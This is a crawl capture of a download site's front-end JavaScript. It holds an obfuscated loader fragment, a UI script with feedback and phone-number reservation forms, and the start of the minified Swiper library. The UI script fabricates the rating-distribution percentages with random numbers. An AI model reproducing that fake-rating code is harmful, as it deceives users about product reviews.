Date()-window['per'+_0xda7c13(0x1cb)+_0xda7c13(0x201)+'ce'][_0xda7c13(0x197)+_0xda7c13(0x142)][_0xda7c13(0x194)+_0xda7c13(0x107)+_0xda7c13(0xed)+'nSt'+_0xda7c13(0x18e)])/0x3e8),actionObjNew[_0xda7c13(0x200)+_0xda7c13(0x238)+_0xda7c13(0x1af)]='',actionObjNew['Xy']='',actionObjNew[_0xda7c13(0x101)+_0xda7c13(0x234)+'e']='',loadJsNew(actionObjNew);});

--- FILE ---
content_type: application/javascript
request_url: https://time.123cha.com/static/new/js/info.js?v=11
body_size: 6986
content:
$(function () {
    if ($('.showImg').length > 0) {
        var galleryTop = new Swiper('.showImg .gallery-top', {
            spaceBetween: 19,
            //	  freeMode: true,
            //	  loop: true,
            slidesPerView: 'auto',
            watchSlidesProgress: true,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            pagination: {
                el: '.swiper-pagination',
                type: 'progressbar',
            }
        });

        $('.showImg img').each(function (k, v) {
            let swidthImg = $(this).width();
            let sheightImg = $(this).height();
            if (swidthImg > 0 && sheightImg > 0) {
                if (swidthImg < sheightImg) {
                    $(this).css("max-height", "100%");
                } else {
                    $(this).css("min-width", "390px");
                }
            }
        });
    }

    //rizhi
    $(".rLog").on('click', function () { $(".gLog").show(); });
    $(".gLclose").on('click', function () { $(".gLog").hide(); });
    $(".gSure").on('click', function () { $(".gLog").hide(); });
    $(".logMain").find('p').each(function () {
        if ($(this).html() === "") {
            $(this).css("display", "none");
            $(this).remove();
        }
    });
    $(".logMain").find('strong').parent("p").each(function () {
        $(this).css("text-indent", "0");
    });
    $(".logMain").find('strong').parent("p").each(function () {
        $(this).css("text-indent", "0");
    });
    $(".logMain").find('p').each(function () {
        if ($(this).text().includes("版本更新内容")) {
            $(this).css("text-indent", "0");
            $(this).css("font-weight", "bold");
            $(this).css("font-size", "14px");
        }
    });
    $(".logMain").find('p').each(function () {
        if ($(this).text().includes("版本更新内容")) {
            $(this).css("text-indent", "0");
            $(this).css("font-weight", "bold");
            $(this).css("font-size", "16px");
        }
    });


    //rule
    var ruleHtml = '';
    ruleHtml += '<div class="gRule hide">';
    ruleHtml += '<div class="ruleTxt">';
    ruleHtml += '<div class="gRclose"><i class="ico"></i></div>';
    ruleHtml += '<div class="oTitle"><p>权限说明</p></div>';
    ruleHtml += '<div class="ruleMain">';
    ruleHtml += '<p>此应用程序需要访问以下内容</p><strong>写入外部存储</strong>';
    ruleHtml += '<p>允许程序写入外部存储，如SD卡上写文件</p>';
    ruleHtml += '<strong>完全的网络访问权限</strong>';
    ruleHtml += '<p>允许该应用创建网络套接字和使用自定义网络协议。浏览器和其他某些应用提供了向互联网发送数据的途径，因此应用无需该权限即可向互联网发送数据</p><strong>拍摄照片和视频</strong>';
    ruleHtml += '<p>允许访问摄像头进行拍照或录制视频</p>';
    ruleHtml += '<strong>读取手机状态和身份</strong>';
    ruleHtml += '<p>允许应用访问设备的电话功能。此权限可让应用确定本机号码和设备ID、是否正处于通话状态以及拨打的号码。</p><strong>查看网络状态</strong>';
    ruleHtml += '<p>允许应用程序查看所有网络的状态。例如存在和连接的网络</p>';
    ruleHtml += '<strong>查看WLAN状态</strong>';
    ruleHtml += '<p>允许程序访问WLAN网络状态信息</p>';
    ruleHtml += '<strong>控制震动</strong>';
    ruleHtml += '<p>允许应用控制振动设备</p>';
    ruleHtml += '<strong>拨打电话</strong>';
    ruleHtml += '<p>允许一个程序初始化一个电话拨号不需通过拨号用户界面需要用户确认，应用程序执行可能需要您付费</p>';
    ruleHtml += '</div>';
    ruleHtml += '<div class="gSure">确定</div>';
    ruleHtml += '</div>';
    ruleHtml += '</div>';


    if ($('.gPower').length > 0) { $('body').append(ruleHtml); }
    $(".gSure").on('click', function () { $(".gRule").hide(); });
    $(".gRclose").on('click', function () { $(".gRule").hide(); });

    $(".gPower").on('click', function () {
        $(".gRule").show();
    });


    //Privacy
    var privacyHtml = '';
    privacyHtml += '<div class="gPrivacy hide">';
    privacyHtml += '<div class="privacyTxt">';
    privacyHtml += '<div class="gPclose"><i class="ico"></i></div>';
    privacyHtml += '<div class="oTitle"><p>隐私政策</p></div>';
    privacyHtml += '<div class="privacyMain">';
    privacyHtml += '<p>严格遵守法律法规，遵循以下隐私保护原则，为您提供更加安全、可靠的服务：</p>';
    privacyHtml += '<strong>1、安全可靠：</strong> ';
    privacyHtml += '<p>我们竭尽全力通过合理有效的信息安全技术及管理流程，防止您的信息泄露、损毁、丢失。</p> ';
    privacyHtml += '<strong>2、自主选择：</strong> ';
    privacyHtml += '<p>我们为您提供便利的信息管理选项，以便您做出合适的选择，管理您的个人信息</p> ';
    privacyHtml += '<strong>3、保护通信秘密：</strong>';
    privacyHtml += '<strong>4、合理必要：</strong> ';
    privacyHtml += '<p>为了向您和其他用户提供更好的服务，我们仅收集必要的信息。</p>';
    privacyHtml += '<strong>5、清晰透明：</strong> ';
    privacyHtml += '<p>我们努力使用简明易懂的表述，向您介绍隐私政策，以便您清晰地了解我们的信息处理方式。</p>';
    privacyHtml += '<strong>6、将隐私保护融入产品设计：</strong>  ';
    privacyHtml += '<p>我们在产品和服务研发、运营的各个环节，融入隐私保护的理念。</p>';
    privacyHtml += '<strong>本《隐私政策》主要向您说明：</strong>  ';
    privacyHtml += '<p>我们收集哪些信息 我们收集信息的用途 您所享有的权利</p>';
    privacyHtml += '<strong>希望您仔细阅读《隐私政策》</strong>  ';
    privacyHtml += '<p>为了让您有更好的体验、改善我们的服务或经您同意的其他用途，在符合相关法律法规的前提下，我们可能将通过某些服务所收集的信息用于我们的其他服务。例如，将您在使用我们某项服务时的信息，用于另一项服务中向您展示个性化的内容或广告、用于用户研究分析与统计等服务。</p>';
    privacyHtml += '<p>若您使用服务，即表示您认同我们在本政策中所述内容。除另有约定外，本政策所用术语与《服务协议》中的术语具有相同的涵义。</p>';
    privacyHtml += '<p>如您有问题，请联系我们。</p>';
    privacyHtml += '</div>';
    privacyHtml += '<div class="gSure">确定</div>';
    privacyHtml += '</div>';
    privacyHtml += '</div>';

    if ($('.agSecret').length > 0) { $('body').append(privacyHtml); }
    $(".agSecret").on('click', function () { $(".gPrivacy").show(); });
    $(".gSure").on('click', function () { $(".gPrivacy").hide(); });
    $(".gPclose").on('click', function () { $(".gPrivacy").hide(); });

    
    // feedback
    var feBaHtml = '';
    feBaHtml += '<div class="feedBack hide">';
    feBaHtml += '<div class="feBackBox">';
    feBaHtml += '<div class="feBaClose"><i class="ico"></i></div>';
    feBaHtml += '<div class="fTitle"><p>游戏反馈</p></div>';
    feBaHtml += '<div class="cont">';
    feBaHtml += '<div class="feBack">';
    feBaHtml += '<span>反馈原因：</span>';
    feBaHtml += '<div class="info">';
    feBaHtml += '<div class="checkbox"> <input type="checkbox" id="checkbox1" data-value="1" name="checkbox[]"> <label for="checkbox1">有色情、暴力、反动等不良内容</label></div>';
    feBaHtml += '<div class="checkbox"> <input type="checkbox" id="checkbox2" data-value="2" name="checkbox[]"> <label for="checkbox2">广告很多、含有不良插件</label></div>';
    feBaHtml += '<div class="checkbox"> <input type="checkbox" id="checkbox3" data-value="3" name="checkbox[]"> <label for="checkbox3">有抄袭、侵权嫌疑</label></div>';
    feBaHtml += '<div class="checkbox"> <input type="checkbox" id="checkbox4" data-value="4" name="checkbox[]"> <label for="checkbox4">无法正常安装或进入游戏</label></div>';
    feBaHtml += '</div>';
    feBaHtml += '<span>其他原因：</span>';
    feBaHtml += '<div class="otherRe">';
    feBaHtml += '<textarea name="remake" placeholder="请输入补充说明"></textarea>';
    feBaHtml += '</div>';
    feBaHtml += '<span>联系方式：</span> ';
    feBaHtml += '<div class="telBox"><input type="text" name="tel" placeholder="请输入正确的手机号码"> </div>';
    feBaHtml += '</div>';
    feBaHtml += '<div class="feSubmit"> <input type="button" class="submit" name="submit" value="提交反馈"></div>';
    feBaHtml += '</div></div></div>';



    if ($(".feBaBtn").length > 0) { $("body").append(feBaHtml); }
    $(".feBaBtn").on('click', function () { $(".feedBack").show(); });
    $(".feBaClose").on('click', function (e) { let ev = e || window.event; if (ev && ev.stopPropagation) { ev.stopPropagation(); } else { ev.cancelBubble = true; } $(".feedBack").hide(); });



    // order
    var orderHtml = '';
    orderHtml += '<div class="orderList hide">';
    orderHtml += '<div class="orderBox">';
    orderHtml += '<div class="oClose"><i></i></div>';
    orderHtml += '<div class="oOrder ">';
    orderHtml += '<div class="oTitle"><i>游戏预约</i></div>';
    orderHtml += '<form action="" method="post">';
    orderHtml += '<div class="oTelBox"><i></i><input type="text" name="tel" placeholder="请填写预约游戏手机号" class="tel "/></div>';
    orderHtml += '<span class="msg"></span>';
    orderHtml += '<p>游戏正式上线前，我们将通过<em>预约短信</em>提醒您</p>';
    orderHtml += '<p>填写的手机号仅用于游戏开测提醒</p>';
    orderHtml += '<input type="button" name="btn" value="立即提交" class="oBtn" id="oBtn" />';
    orderHtml += '</form>';
    orderHtml += '</div>';
    orderHtml += '<div class="oWin hide"><div class="oTitle"><i>游戏预约</i></div><i></i><strong>预约成功，请等待通知！</strong><span class="oKnow">我知道了</span></div>';
    orderHtml += '<div class="oAgin hide"><div class="oTitle"><i>游戏预约</i></div><i></i><strong>您已预约，请等待通知！</strong><span class="oKnow">我知道了</span></div>';
    orderHtml += '</div></div>';


    if ($('.orderBtn').length > 0) { $('body').append(orderHtml); }
    $('.orderBtn').on('click', function () { $(".orderList").show(); });
    $('.orderList').find('.oClose').on('click', function () { $(".orderList").hide(); });
    $('.orderList').find('.oKnow').on('click', function () { $(".orderList").hide(); });


    // 提示
    var phonefun4 = function () {
        let html =
            `<div class="tip_fixed"></div>
          <style>
          .tip_fixed {
              width: auto;
              color: #fff;
              font-size: 16px;
              padding: 0 16px;
              line-height: 30px;
              border-radius: 8px;
              background-color: rgba(0, 0, 0, 0.5);
              position: fixed;
              top: 50%;
              left: 50%;
              transform: translate(-50%, -50%);
              display: none;
              z-index: 9999;
          }
          </style>`;
        $('body').append(html);
    };
    phonefun4();
    // 评价、评价数据
    var evaluate = {
        mobile: '',//手机号
        content: '',//游戏评价内容
        star: '',//星星数量
        question: '',//反馈问题
        game_id: '',//游戏id
        game_type: ''//类型
    };
    var feeBaArr = [
        '有色情、暴力、反动等不良内容',
        '广告很多、含有不良插件',
        '有抄袭、侵权嫌疑',
        '无法正常安装或进入游戏'
    ];
    evaluate.question = '软件不能下载';
    $('.radioVlal').click(function () {
        evaluate.question = $(this).val();
    });
    //提交
    $('body').on('click','.feSubmit input',function () {
        const checkboxes = document.querySelectorAll('input[name="checkbox[]"]');
        const selectedCheckboxes = Array.from(checkboxes).filter(checkbox => checkbox.checked);
        selectedCheckboxes.forEach(checkbox => {
            console.log('Selected checkbox data-value:', checkbox.getAttribute('data-value'));
            let num = Number(checkbox.getAttribute('data-value')) - 1
            evaluate.question += feeBaArr[num] + '、';
        });
        evaluate.star = '';
        // 手机号
        evaluate.mobile = $('.telBox input').val();
        // 评价内容
        evaluate.content = '';
        //名字
        let name = '';
        // 反馈问题
        let Text = $('.otherRe textarea').val();
        evaluate.question = name + '：' + evaluate.question + Text;
        evaluate.game_id = $('#game_id')?.val() || '';
        evaluate.game_type = $('#game_type')?.val() || '';
        if (evaluate.mobile == 0) {
            showTipFix('请填写手机号');
        } else if (evaluate.question == 0) {
            showTipFix('请填写反馈的问题');
        } else {
            // 提交
            ajaxfun(2);
        }
    });
     //提交
    $('.inputWrap button').click(function () {
        // 评分
        evaluate.star = $('.scoreWrap input').val();
        // 手机号
        evaluate.mobile = '';
        evaluate.question = '';
        // 游戏id
        evaluate.game_id = $('#game_id')?.val() || '';
        evaluate.game_type = $('#game_type')?.val() || '';
        // 评价内容
        evaluate.content = $('.markInput').val();
        if (evaluate.content == 0) {
            showTipFix('请填写评价内容');
        } else {
            // 提交
            ajaxfun();
        }
    });
    function ajaxfun(type = 1) {
        if(type == 1){
            $.ajax({
                type: "post",
                url: "/api/pingjia",
                data: evaluate,
                success: function (data) {
                    if (data.code == 200) {
                        showTipFix('提交成功');
                    }
                }
            });
        }else{
            // pingjia_lx
            $.ajax({
                type: "post",
                url: "/api/pingjia_lx",
                data: evaluate,
                success: function (data) {
                    if (data.code == 200) {
                        showTipFix('提交成功');
                    }
                }
            });
        }
       
    }
    
    function showTipFix(text) {
        $('.tip_fixed').text(text);
        $('.tip_fixed').fadeIn();
        let timeFix = setTimeout(() => {
            clearTimeout(timeFix);
            $('.tip_fixed').fadeOut();
        }, 2000);
    };




    function isPoneAvailable(tel) {
        var myreg = /^[1][3,4,5,6,7,8,9][0-9]{9}$/;
        if (!myreg.test(tel)) {
            return false;
        } else {
            return true;
        }
    }

    function telResult(telText) {
        var telText = $('.tel').val(), result = isPoneAvailable(telText);
        if (result === false) {
            $('.tel').css({ 'color': '#ff3232', 'border-color': '#ff3232' });
            $('.msg').text("*请输入正确手机号码");
            $('.msg').css({ 'content': '"*请输入正确手机号码"', 'color': '#ff3232', 'font-size': '14px', 'text-align': 'left', 'display': 'block', 'width': '326px', 'margin': '0 auto' });
            return false;
        } else {
            $('.tel').css({ 'color': '#333', 'border-color': '#d2d2d2' });
            $('.msg').text("");
            return true;
        }
    }

    $('body').delegate('.tel', 'blur', function () { telResult(); });
    var numValue = Number(document.querySelector('.numberL .num').textContent.trim()).toFixed(1);

    if (numValue % 1 === 0) {
        var randomPercent = Math.floor(Math.random() * 5) + 1;
        var randomPrefixPercent = parseInt(numValue + randomPercent);
    } else {
        var randomPrefixPercent = Number(numValue.toString().replace('.', ''));
    }

    let remainingPercent = 100 - randomPrefixPercent;

    function randomIntegerSplit(total, parts) {
        let result = [];
        let sum = 0;
        for (let i = 0; i < parts - 1; i++) {
            let max = total - sum - (parts - i - 1);
            let value = Math.floor(Math.random() * max) + 1;
            result.push(value);
            sum += value;
        }
        result.push(total - sum);
        return result;
    }
    let fourParts = randomIntegerSplit(remainingPercent, 4);
    fourParts.unshift(randomPrefixPercent);

    // 评分
    var scorefun = function () {
        let html = ``;
        for (let i = 0; i < fourParts.length; i++) {
            html += `<li>${fourParts.length - i}<span class="progressBg"><i class="progressInner" style="width: ${fourParts[i]}%"></i></span><span class="innerTxt" >${fourParts[i]}%</span></li>`;
        };
        return html;
    };
    $('.numberR ul').html(scorefun());
    // 文本替换只替换文本节点
    function replaceTextInNode(node, title, replacementHtml) {
    if (node.nodeType === Node.TEXT_NODE) {
        const originalText = node.nodeValue;
        const replacedText = originalText.replace(new RegExp(title, 'g'), replacementHtml);
        if (originalText !== replacedText) {
            // 创建一个容器元素来临时持有替换后的HTML
            const container = document.createElement('div');
            container.innerHTML = replacedText;
            // 用替换后的内容替换原始的文本节点
            // 注意：这里我们实际上是在替换文本节点的父节点下的内容
            // 因此我们需要将容器中的所有子节点移动到原始文本节点的位置
            Array.from(container.childNodes).forEach(child => {
                node.parentNode.insertBefore(child, node);
            });
            // 移除原始的文本节点
            node.parentNode.removeChild(node);
        }
    } else if (node.nodeType === Node.ELEMENT_NODE) {
        // 递归处理元素节点下的所有子节点
        Array.from(node.childNodes).forEach(childNode => {
            replaceTextInNode(childNode, title, replacementHtml);
        });
    }
}
    if ($('h1').length > 0) {
        const title = document.querySelector('h1').innerText;
        // 获取所有包含正文内容的元素
        const contentElements = document.querySelectorAll('.cont');
         const replacementStyle = `<span style="color: red; font-weight: bold;">${title}</span>`;
        // 遍历所有匹配的正文元素
        contentElements.forEach(contentElement => {
            replaceTextInNode(contentElement,title,replacementStyle)
            // let content = contentElement.innerHTML;
            
            // // 使用正则表达式匹配标题名称并修改样式
            // const regex = new RegExp(title, 'g');
            // content = content.replace(regex, `<span style="color: red; font-weight: bold;">${title}</span>`);

            // // 将修改后的内容放回正文中
            // contentElement.innerHTML = content;
        }
        );
        const newsCenterParagraphs = document.querySelectorAll('.cont p');
        // 遍历每个 <p> 标签
        newsCenterParagraphs.forEach(p => {
            const text = p.innerHTML;
            // 判断是否以数字和顿号 "、" 开头
            const startsWithNumberAndDot = /^\d+、/.test(text);
            // 如果包含 "：" 符号
            if (text.includes('：')) {
                // 将 '：' 前后的文本分开
                const parts = text.split('：');
                const beforeColon = parts[0];
                // 冒号前的部分
                const afterColon = parts[1];
                // 冒号后的部分

                // 如果以数字和顿号开头
                if (startsWithNumberAndDot) {
                    // 提取数字和顿号部分
                    const prefixMatch = text.match(/^\d+、/);
                    const prefix = prefixMatch ? prefixMatch[0] : '';
                    // 匹配到的 "数字+ 、"

                    // 将数字和顿号保留，并将其后面的部分用 <span> 包裹
                    const newContent = `${prefix}<span class="red-text">${beforeColon.replace(prefix, '')}</span>：${afterColon}`;

                    // 更新 <p> 标签的内容
                    p.innerHTML = newContent;
                } else {
                    // 如果没有数字和顿号，则正常处理
                    const newContent = `<span class="red-text">${beforeColon}</span>：${afterColon}`;
                    p.innerHTML = newContent;
                }
            }
        });
    }
});

$(".showImg").html($(".hideImg").html());
$.trim = function (str) { return str == null ? '' : String.prototype.trim.call(str); };
function scrollInToViewByClass(classItem) {
    $('.' + classItem)[0]?.scrollIntoView();
}
$('.tabsWrap ul li').on('click', function () {
    var index = $(this).attr('data-index');
    $(this).addClass('active').siblings().removeClass('active');
    $('.tabsCont .tabInfo ').eq(index).show().siblings('.tabsCont .tabInfo ').hide();
});

--- FILE ---
content_type: application/javascript
request_url: https://time.123cha.com/static/new/js/swiper.js
body_size: 171261
content:
/* Swiper 4.5.0.js */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).Swiper=t()}(this,function(){"use strict";var f="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,J="undefined"==typeof window?{document:f,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,l=function(e){for(var t=0;t<e.length;t+=1)this[t]=e[t];return this.length=e.length,this};function L(e,t){var a=[],i=0;if(e&&!t&&e instanceof l)return e;if(e)if("string"==typeof e){var s,r,n=e.trim();if(0<=n.indexOf("<")&&0<=n.indexOf(">")){var o="div";for(0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select"),(r=f.createElement(o)).innerHTML=n,i=0;i<r.childNodes.length;i+=1)a.push(r.childNodes[i])}else for(s=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||f).querySelectorAll(e.trim()):[f.getElementById(e.trim().split("#")[1])],i=0;i<s.length;i+=1)s[i]&&a.push(s[i])}else if(e.nodeType||e===J||e===f)a.push(e);else if(0<e.length&&e[0].nodeType)for(i=0;i<e.length;i+=1)a.push(e[i]);return new l(a)}function r(e){for(var t=[],a=0;a<e.length;a+=1)-1===t.indexOf(e[a])&&t.push(e[a]);return t}L.fn=l.prototype,L.Class=l,L.Dom7=l;var t={addClass:function(e){if(void 0===e)return this;for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.add(t[a]);return this},removeClass:function(e){for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.remove(t[a]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.toggle(t[a]);return this},attr:function(e,t){var a=arguments;if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===a.length)this[i].setAttribute(e,t);else for(var s in e)this[i][s]=e[s],this[i].setAttribute(s,e[s]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){var a;if(void 0!==t){for(var i=0;i<this.length;i+=1)(a=this[i]).dom7ElementDataStorage||(a.dom7ElementDataStorage={}),a.dom7ElementDataStorage[e]=t;return this}if(a=this[0]){if(a.dom7ElementDataStorage&&e in a.dom7ElementDataStorage)return a.dom7ElementDataStorage[e];var s=a.getAttribute("data-"+e);return s||void 0}},transform:function(e){for(var t=0;t<this.length;t+=1){var a=this[t].style;a.webkitTransform=e,a.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t+=1){var a=this[t].style;a.webkitTransitionDuration=e,a.transitionDuration=e}return this},on:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];var i=t[0],r=t[1],n=t[2],s=t[3];function o(e){var t=e.target;if(t){var a=e.target.dom7EventData||[];if(a.indexOf(e)<0&&a.unshift(e),L(t).is(r))n.apply(t,a);else for(var i=L(t).parents(),s=0;s<i.length;s+=1)L(i[s]).is(r)&&n.apply(i[s],a)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),n.apply(this,t)}"function"==typeof t[1]&&(i=(e=t)[0],n=e[1],s=e[2],r=void 0),s||(s=!1);for(var d,p=i.split(" "),c=0;c<this.length;c+=1){var u=this[c];if(r)for(d=0;d<p.length;d+=1){var h=p[d];u.dom7LiveListeners||(u.dom7LiveListeners={}),u.dom7LiveListeners[h]||(u.dom7LiveListeners[h]=[]),u.dom7LiveListeners[h].push({listener:n,proxyListener:o}),u.addEventListener(h,o,s)}else for(d=0;d<p.length;d+=1){var v=p[d];u.dom7Listeners||(u.dom7Listeners={}),u.dom7Listeners[v]||(u.dom7Listeners[v]=[]),u.dom7Listeners[v].push({listener:n,proxyListener:l}),u.addEventListener(v,l,s)}}return this},off:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];var i=t[0],s=t[1],r=t[2],n=t[3];"function"==typeof t[1]&&(i=(e=t)[0],r=e[1],n=e[2],s=void 0),n||(n=!1);for(var o=i.split(" "),l=0;l<o.length;l+=1)for(var d=o[l],p=0;p<this.length;p+=1){var c=this[p],u=void 0;if(!s&&c.dom7Listeners?u=c.dom7Listeners[d]:s&&c.dom7LiveListeners&&(u=c.dom7LiveListeners[d]),u&&u.length)for(var h=u.length-1;0<=h;h-=1){var v=u[h];r&&v.listener===r?(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1)):r&&v.listener&&v.listener.dom7proxy&&v.listener.dom7proxy===r?(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1)):r||(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1))}}return this},trigger:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var a=e[0].split(" "),i=e[1],s=0;s<a.length;s+=1)for(var r=a[s],n=0;n<this.length;n+=1){var o=this[n],l=void 0;try{l=new J.CustomEvent(r,{detail:i,bubbles:!0,cancelable:!0})}catch(e){(l=f.createEvent("Event")).initEvent(r,!0,!0),l.detail=i}o.dom7EventData=e.filter(function(e,t){return 0<t}),o.dispatchEvent(l),o.dom7EventData=[],delete o.dom7EventData}return this},transitionEnd:function(t){var a,i=["webkitTransitionEnd","transitionend"],s=this;function r(e){if(e.target===this)for(t.call(this,e),a=0;a<i.length;a+=1)s.off(i[a],r)}if(t)for(a=0;a<i.length;a+=1)s.on(i[a],r);return this},outerWidth:function(e){if(0<this.length){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(0<this.length){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(0<this.length){var e=this[0],t=e.getBoundingClientRect(),a=f.body,i=e.clientTop||a.clientTop||0,s=e.clientLeft||a.clientLeft||0,r=e===J?J.scrollY:e.scrollTop,n=e===J?J.scrollX:e.scrollLeft;return{top:t.top+r-i,left:t.left+n-s}}return null},css:function(e,t){var a;if(1===arguments.length){if("string"!=typeof e){for(a=0;a<this.length;a+=1)for(var i in e)this[a].style[i]=e[i];return this}if(this[0])return J.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(a=0;a<this.length;a+=1)this[a].style[e]=t;return this}return this},each:function(e){if(!e)return this;for(var t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,a,i=this[0];if(!i||void 0===e)return!1;if("string"==typeof e){if(i.matches)return i.matches(e);if(i.webkitMatchesSelector)return i.webkitMatchesSelector(e);if(i.msMatchesSelector)return i.msMatchesSelector(e);for(t=L(e),a=0;a<t.length;a+=1)if(t[a]===i)return!0;return!1}if(e===f)return i===f;if(e===J)return i===J;if(e.nodeType||e instanceof l){for(t=e.nodeType?[e]:e,a=0;a<t.length;a+=1)if(t[a]===i)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t,a=this.length;return new l(a-1<e?[]:e<0?(t=a+e)<0?[]:[this[t]]:[this[e]])},append:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];for(var i=0;i<t.length;i+=1){e=t[i];for(var s=0;s<this.length;s+=1)if("string"==typeof e){var r=f.createElement("div");for(r.innerHTML=e;r.firstChild;)this[s].appendChild(r.firstChild)}else if(e instanceof l)for(var n=0;n<e.length;n+=1)this[s].appendChild(e[n]);else this[s].appendChild(e)}return this},prepend:function(e){var t,a;for(t=0;t<this.length;t+=1)if("string"==typeof e){var i=f.createElement("div");for(i.innerHTML=e,a=i.childNodes.length-1;0<=a;a-=1)this[t].insertBefore(i.childNodes[a],this[t].childNodes[0])}else if(e instanceof l)for(a=0;a<e.length;a+=1)this[t].insertBefore(e[a],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return 0<this.length?e?this[0].nextElementSibling&&L(this[0].nextElementSibling).is(e)?new l([this[0].nextElementSibling]):new l([]):this[0].nextElementSibling?new l([this[0].nextElementSibling]):new l([]):new l([])},nextAll:function(e){var t=[],a=this[0];if(!a)return new l([]);for(;a.nextElementSibling;){var i=a.nextElementSibling;e?L(i).is(e)&&t.push(i):t.push(i),a=i}return new l(t)},prev:function(e){if(0<this.length){var t=this[0];return e?t.previousElementSibling&&L(t.previousElementSibling).is(e)?new l([t.previousElementSibling]):new l([]):t.previousElementSibling?new l([t.previousElementSibling]):new l([])}return new l([])},prevAll:function(e){var t=[],a=this[0];if(!a)return new l([]);for(;a.previousElementSibling;){var i=a.previousElementSibling;e?L(i).is(e)&&t.push(i):t.push(i),a=i}return new l(t)},parent:function(e){for(var t=[],a=0;a<this.length;a+=1)null!==this[a].parentNode&&(e?L(this[a].parentNode).is(e)&&t.push(this[a].parentNode):t.push(this[a].parentNode));return L(r(t))},parents:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].parentNode;i;)e?L(i).is(e)&&t.push(i):t.push(i),i=i.parentNode;return L(r(t))},closest:function(e){var t=this;return void 0===e?new l([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].querySelectorAll(e),s=0;s<i.length;s+=1)t.push(i[s]);return new l(t)},children:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].childNodes,s=0;s<i.length;s+=1)e?1===i[s].nodeType&&L(i[s]).is(e)&&t.push(i[s]):1===i[s].nodeType&&t.push(i[s]);return new l(r(t))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var a,i;for(a=0;a<e.length;a+=1){var s=L(e[a]);for(i=0;i<s.length;i+=1)this[this.length]=s[i],this.length+=1}return this},styles:function(){return this[0]?J.getComputedStyle(this[0],null):{}}};Object.keys(t).forEach(function(e){L.fn[e]=t[e]});var e,a,i,s,ee={deleteProps:function(e){var t=e;Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},nextTick:function(e,t){return void 0===t&&(t=0),setTimeout(e,t)},now:function(){return Date.now()},getTranslate:function(e,t){var a,i,s;void 0===t&&(t="x");var r=J.getComputedStyle(e,null);return J.WebKitCSSMatrix?(6<(i=r.transform||r.webkitTransform).split(",").length&&(i=i.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),s=new J.WebKitCSSMatrix("none"===i?"":i)):a=(s=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 